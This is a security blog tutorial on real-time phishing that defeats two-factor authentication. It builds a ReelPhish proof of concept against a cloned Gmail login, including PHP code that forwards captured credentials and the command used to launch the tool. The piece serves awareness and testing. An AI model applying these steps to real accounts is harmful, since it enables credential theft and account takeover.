
In previous articles, we’ve talked about the importance of two-factor authentication (2FA). For some time, websites that used this mechanism reported a significant drop in phishing attacks. However, as soon as new security technologies emerge, new techniques arise to exploit them. Real-time phishing is a tactic that allows scammers to completely bypass 2FA. How do they do it? We’ve tested a dedicated tool and we’ll show you how it works.
Social engineering in real-time
2FA arrived as a solution to the phishing threat. This mechanism added an extra layer of security over traditional password authentication. Given this situation, static phishing attacks became useless and a new technique emerged… real-time phishing.
This is not a new concept, attacks of this style have seen in the wild since the first multi-factor implementations. An example would be a phishing website that requires the user’s one-time password (OTP) in addition to their username and password. Once the user completes authentication, a fake “Login Successful” page is presented and the OTP remains unused but captured. Thus, the attacker has a short period of time to reuse the victim’s credentials before expiration. At this point, the automation tool comes into play.
The tool
In early February, FireEye released a real-time phishing tool dubbed ReelPhish in order to simplify the real-time phishing techniques in security assessments. This tool runs on the attacker’s system and has two main components.
The primary component is the Python script that listens for data from the attacker’s website and drives a local instance of a web browser with the Selenium framework. Selenium is a suite for automating web applications for testing purposes and is able to control a web browser by navigating to specified web pages, interacting with HTML objects, scraping content, and much more (here we have the real-time ability).
The secondary component is the PHP script embedded on each page of the phish site. This code sends the data captured from the victim (i.e usernames, passwords, pin codes, etc.) to the Python script in the attacker’s system. Once the data is processed, the tool uses Selenium to log-in the victim to the legitimate site and ta-dah! We have an authenticated user.
All the conversation between the phishing tool and the web server of the phishing site is performed over an encrypted SSH tunnel. In addition, the tool implements sessions to track users in sites that involve multiple login pages. This structure establishes a bi-directional communication that allows to implement validation mechanism or send personalized messages to the victim.
Creating a POC
Ready to roll up your sleeves? First of all, we have to set up our test environment. We need a system with Python 2.7 (for the phishing tool) and a web server (for the phishing site). In this opportunity, we will place both in the same Windows host (the tool allows working with the two components separately).
We install Python for Windows, and the package management system pip. Using pip, we install the Selenium package:
pip install selenium Selenium requires a driver to interface with the browser. We will use Chrome, so we need to download the latest release of ChromeDriver and place the binary in the ReelPhish’s root directory (we obtain the phishing tool from its GitHub repository.
As a web server, we will use WAMP. Later we will configure it.
Secondly, we need the phishing site, so we have to choose one (obviously, one that has 2FA) and copy it. Hmmm, let’s try Gmail. There are many ways to get a copy of a website, for example, specialized tools such as SET (Social Engineering Tool) and HTtrack, or just right click and save as (in Chrome).
Once we have the bait, we need to understand how it works in order to set up the tool. Code reading time. New Google’s authentication interface includes three pages throughout the process (if 2FA is enabled). On each page, a parameter is sent via POST after click on the submit button (our targets: the username, the password, and the 2FA pin). We need to identify the names of these variables and the IDs of the submit buttons.


After identifying these names (and buttons IDs, we will use later!), we are ready to add some code. As the tool handles sessions, we can use this three steps authentication flow and after each page, send a message to this tool.
For that reason, in the HTML source of all pages, we have to modify the form action attribute to send the input data to a specific PHP page (to process the input and then transmit to the phishing script).
<form class="PIboA" name="username" action="/phishing/get_usr.php" method="post" novalidate="">ReelPhish provides a sample PHP code to take a username and password from an HTTP POST request and transmit it to the tool. We did small modifications to adapt it to our case.
<?php
/*
ReelPhish - Automated Real Time Phishing
Authors: Pan Chan, Trevor Haskell
Copyright (C) 2018 FireEye, Inc. All Rights Reserved.
*/
error_reporting(0);
/*First step sends the user identifier to the tool - Next steps will send the password and idvPin*/
if(isset($_POST['identifier'])) {
$awrt = $_POST['identifier'];
session_start();
$_SESSION = $_POST;
$curr_sess_id = session_id();
$all_data = http_build_query(
array(
'sess_id' => session_id(),
'identifier' => $_POST['identifier'],
)
);
$http_query = array(
'http' => array(
'method' => 'POST',
'header' => 'Content-type: application/x-www-form-urlencoded',
'timeout' => 3,
'content' => $all_data
)
);
/*Phishing tool runs at port 2135 on our localhost*/
$local_url = "http://127.0.0.1:2135";
$context = stream_context_create($http_query);
$rtnval = file_get_contents($local_url, false, $context);
$rtnval = $rtnval . " " . session_id();
syslog(LOG_WARNING, $rtnval);
header('Location: index2.php');
?>;
Remember: each step of authentication sends a message via POST to the phishing tool. Therefore, we need three PHP pages to handle the variables that will be sent (get_usr.php, get_pass.php, and get_pin.php).
This mechanism allows adding validations to each parameter entered by the victim user. Otherwise, we could save all the parameters in the $_SESSION variable and send them at the end, in a single POST.
Finally, we will start working on the phishing tool. ReelPhish receives several arguments. One of them is the –submit parameter. Through this option, we can customize the element that is “clicked” by the browser.
Previously, we found the button names. Now is the time to use them. Unfortunately, the tool can only receive one button name. So, we did a change in the python script to increase the number of command-line arguments that should be consumed by the submit option. In addition, the phishing script locates these elements by name, but our names are IDs, actually. Thus, we had to change the Selenium method find_element_by_name() by find_element_by_id().
After those minor changes, we are ready to execute the tool. But before that, we change some configurations in our web server (httpd.conf and httpd-vhost.conf files) related to access control. And, we put all phishing site in the www directory.
Let’s run the tool. Our –browser is Chrome, the –url of the real site is gmail.com with three –numpages, and we know the –submit buttons
python.exe c:\ReelPhish-master\ReelPhish.py --browser Chrome --url https://gmail.com --numpages 3 --submit identifierNext passwordNext idvPreregisteredPhoneNext --logging debug The tool is running and waiting for victims:

It only remains that the victim receives, in some way, the address of our fake page and begins the authentication process.
Behind, the attacker’s system receives the victim’s messages, automatically starts a new web browser instance, navigates through the real page, and submits the user’s credentials.
Isn’t that easy?
Conclusion
There are no magic solutions. 2FA is not infallible, and as usual, the weakest link in the chain is usually the user. However, it adds an extra layer of security and makes users accounts more difficult to attack.
User education continues to be a key defense against phishing in all its variations. It’s important that they know how to recognize, avoid, and report social engineering attempts.
So, do not leave 2FA and pay attention!